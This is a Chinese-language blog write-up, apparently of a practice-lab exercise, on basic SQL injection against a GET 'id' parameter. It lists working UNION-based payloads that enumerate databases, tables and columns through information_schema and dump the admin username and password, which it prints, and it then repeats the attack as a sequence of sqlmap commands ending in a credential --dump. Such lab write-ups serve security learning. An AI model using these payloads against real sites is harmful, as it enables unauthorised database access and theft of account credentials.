sql注入基础版

目录:

手工注入

sqlmap工具跑

打开传送门,有一个get型传参

手工注入

判断是否存在sql注入

?id=1 and 1=1

回显正常

?id=1 and 1=2

显示异常

初步判断存在sql注入

判断字段数

?id=1 order by 1

?id=1 order by 2

都显示正常

?id=1 order by 3

页面显示异常,说明有两个回显位

测试显示位

?id=7777 union select 1,2

2被输出,说明2的位置是我们要的显示位

爆数据库名

?id=7777 union select 1,(select group_concat(schema_name) from information_schema.schemata)

//这句是爆出所有的数据库名

?id=7777 union select 1,database()

//爆出当前数据库名称

爆当前数据库的表名

?id=7777 union select 1,group_concat(table_name) from information_schema.tables where table_schema=‘maoshe’

看一下管理员表,爆列名

?id=7777 union select 1,group_concat(column_name)from information_schema.columns where table_name=‘admin’ and table_schema=‘maoshe’

爆username和password

?id=7777 union select 1,group_concat(username,‘~’,password,‘///’) from maoshe.admin

查询maoshe库下admin表的username及password字段,用’~'隔开两个字段,以及用///隔开两组查询结果

虽然但是,,ppt领取微信是什么鬼??装作没看到吧



最后得到管理员账号密码

admin/hellohack

二、使用sqlmap工具跑跑



sqlmap -u http://pu2lh35s.ia.aqlab.cn/?id=1

爆当前数据库

爆当前数据库

sqlmap -u http://pu2lh35s.ia.aqlab.cn/?id=1 --current-db

爆表名

sqlmap -u http://pu2lh35s.ia.aqlab.cn/?id=1 -D maoshe --tables

爆列名

sqlmap -u http://pu2lh35s.ia.aqlab.cn/?id=1 -T admin --columns

爆用户名密码

sqlmap -u http://pu2lh35s.ia.aqlab.cn/?id=1 -D maoshe -T admin -C username,password --dump

over!

1989

1989

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?